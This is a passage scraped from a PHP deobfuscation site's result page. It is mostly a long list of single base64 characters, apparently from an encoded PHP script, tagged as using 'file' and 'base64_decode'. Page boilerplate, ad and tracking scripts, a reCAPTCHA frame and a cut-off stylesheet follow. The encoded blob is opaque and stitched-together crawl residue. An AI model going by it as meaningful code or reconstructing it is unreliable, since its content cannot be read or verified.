&#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;=&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;\n&#x27;}]</td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							749ceaf6e9f5e32fb3d7fc861a021624
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							1
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							157 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="srzJhDs4BP4p3UQtuqOHSEWO9NZMgzw0yquopOEScDiHja6rSir1syjwYHFif6jV">

<script>
var functions = ["file", "base64_decode"];
var md5 = "749ceaf6e9f5e32fb3d7fc861a021624";
var original_length = 10513;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6lq7FgFv3lbCGoJJXxByNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768735879704');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.unphp.net/static/css/styles/default.css
body_size: 392
content:
/*

Original style from softwaremaniacs.org (c) Ivan Sagalaev <Maniac@SoftwareManiacs.Org>

*/

.hljs {
  display: block;
  overflow-x: auto;
  padding: 0.5em;
  background: #f0f0f0;
  -webkit-text-size-adjust: none;
}

.hljs,
.hljs-subst,
.hljs-tag .hljs-title,
.nginx .hljs-title {
  color: black;
}

.hljs-string,
.hljs-title,
.hljs-constant,
.hljs-parent,
.hljs-tag .hljs-value,
.hljs-rule .hljs-value,
.hljs-preprocessor,
.hljs-pragma,
.hljs-name,
.haml .hljs-symbol,
.ruby .hljs-symbol,
.ruby .hljs-symbol .hljs-string,
.hljs-template_tag,
.django .hljs-variable,
.smalltalk .hljs-class,
.hljs-addition,
.hljs-flow,
.hljs-stream,
.bash .hljs-variable,
.pf .hljs-variable,
.apache .hljs-tag,
.apache .hljs-cbracket,
.tex .hljs-command,
.tex .hljs-special,
.erlang_repl .hljs-function_or_atom,
.asciidoc .hljs-header,
.markdown .hljs-header,
.coffeescript .hljs-attribute,
.tp .hljs-variable {
  color: #F77B6F;
}

.smartquote,
.hljs-comment,
.hljs-annotation,
.diff .hljs-header,
.hljs-chunk,
.asciidoc .hljs-blockquote,
.markdown .hljs-blockquote {
  color: #888;
}

.hljs-number,
.hljs-date,
.hljs-regexp,
.hljs-literal,
.hljs-hexcolor,
.smalltalk .hljs-symbol,
.smalltalk .hljs-char,
.go .hljs-constant,
.hljs-change,
.lasso .hljs-variable,
.makefile .hljs-variable,
.asciidoc .hljs-bullet,
.markdown .hljs-bullet,
.asciidoc .hljs-link_url,
.markdown .hljs-link_url {
  color: #080;
}

.hljs-label,
.ruby .hljs-string,
.hljs-decorator,
.hljs-filter .hljs-argument,
.hljs-localvars,
.hljs-array,
.hljs-attr_selector,
.hljs-important,
.hljs-pseudo,
.hljs-pi,
.haml .hljs-bullet,
.hljs-doctype,
.hljs-deletion,
